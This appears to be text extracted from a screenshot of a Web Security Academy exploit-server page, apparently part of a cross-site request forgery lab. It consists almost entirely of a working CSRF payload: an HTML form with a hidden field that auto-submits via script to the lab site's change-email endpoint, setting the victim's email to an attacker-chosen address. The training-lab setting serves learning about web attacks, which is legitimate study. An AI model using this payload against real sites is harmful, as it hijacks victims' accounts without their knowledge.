 Craft a response
URL: https://ac2e1ff61ea80cfd80301322014d00a1.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form method="GET"
action="https://ac961f431e520c5c807e134c00f10036.web-security-
academy.net/my-account/change-email">
     <input type="hidden" name="email" value="pwned@hacked.com">
</form>
<script>
      document.forms[0].submit();
</script>